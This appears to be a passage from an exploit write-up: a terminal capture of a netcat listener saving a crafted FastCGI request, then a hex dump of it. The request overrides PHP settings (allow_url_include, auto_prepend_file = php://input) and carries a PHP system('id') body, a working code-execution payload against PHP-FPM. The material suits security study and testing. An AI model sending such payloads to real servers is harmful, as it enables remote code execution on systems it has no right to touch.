 root@localhost:~/桌面# nc -lvvp 2333 > fcg_exp.txt
listening on [any] 2333 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35222
 sent 0, rcvd 376
root@localhost:~/桌面# xxd fcg_exp.txt
00000000: 0101 0001 0008 0000 0001 0000 0000 0000  ................
00000010: 0104 0001 0114 0400 0f10 5345 5256 4552  ..........SERVER
00000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663  _SOFTWAREgo / fc
00000030: 6769 636c 6965 6e74 200b 0952 454d 4f54  giclient ..REMOT
00000040: 455f 4144 4452 3132 372e 302e 302e 310f  E_ADDR127.0.0.1.
00000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c  .SERVER_PROTOCOL
00000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e  HTTP/1.1..CONTEN
00000070: 545f 4c45 4e47 5448 3536 0e04 5245 5155  T_LENGTH56..REQU
00000080: 4553 545f 4d45 5448 4f44 504f 5354 095b  EST_METHODPOST.[
00000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75  PHP_VALUEallow_u
000000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a  rl_include = On.
000000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e  disable_function
000000c0: 7320 3d20 0a73 6166 655f 6d6f 6465 203d  s = .safe_mode =
000000d0: 204f 6666 0a61 7574 6f5f 7072 6570 656e   Off.auto_prepen
000000e0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69  d_file = php://i
000000f0: 6e70 7574 0f17 5343 5249 5054 5f46 494c  nput..SCRIPT_FIL
00000100: 454e 414d 452f 7661 722f 7777 772f 6874  ENAME/var/www/ht
00000110: 6d6c 2f69 6e64 6578 2e70 6870 0d01 444f  ml/index.php..DO
00000120: 4355 4d45 4e54 5f52 4f4f 542f 0000 0000  CUMENT_ROOT/....
00000130: 0104 0001 0000 0000 0105 0001 0038 0000  .............8..
00000140: 3c3f 7068 7020 7379 7374 656d 2827 6964  <?php system('id
00000150: 2729 3b64 6965 2827 2d2d 2d2d 2d30 7663  ');die('-----0vc
00000160: 6462 3334 6f6a 7530 3962 3866 642d 2d2d  db34oju09b8fd---
00000170: 2d2d 0a27 293b 3f3e                      --.');?>
root@localhost:~/桌面#